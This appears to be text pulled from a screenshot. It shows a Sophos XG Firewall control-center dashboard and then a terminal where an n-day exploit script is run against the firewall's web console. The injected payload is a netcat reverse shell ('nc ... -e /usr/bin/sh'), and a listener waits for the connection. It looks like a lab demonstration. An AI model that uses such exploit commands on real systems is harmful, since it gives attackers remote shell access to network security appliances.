 https://172.16.16.16:4444/webconsole/webpages/index.jsp#95959
SOPHOS
XG Firewall
MONITOR & ANALYZE
Control center
Current activities
Reports
Diagnostics
PROTECT
Firewall
Intrusion prevention
Web
Applications
Wireless
Email
Web server
Advanced threat
Central synchronization
CONFIGURE
VPN
Network
Routing
Authentication
System services
Control center
SF01V (SFOS 17.5.11 MR-11)
How-to guides Log viewer Help admin
System
Performance Services
Interfaces VPN
0/0 0/0
RED Wireless APs
0 0
Connected remote users Live users
CPU 0% Memory 20%
Bandwidth 2.3KB/s Sessions 0
High availability: Not configured
Sophos Firewall Manager: Not configured
Running for 0 day(s), 1 hour(s), 23 minute(s)
Traffic insight
Web activity 0 max | 0 avg
0.15
0.12
0.09
0.06
0.03
0
Hits every 5 minutes
Cloud applications
0 Apps
0 B In
0 B Out
0% 50% 100%
Allowed app categories
N/A 0
bytes
Network attacks
N/A 0
Hits
Allowed web categories
N/A 0
Hits
Blocked app categories
N/A 0
Hits
λ ~/sophos-nday python sploit.py single exploit \
-p "nc 172.16.16.100 443 -e /usr/bin/sh" \
-u https://172.16.16.16:4444
λ ~ sudo nc -lvnp 443
Listening on [0.0.0.0] (family 0, port 443)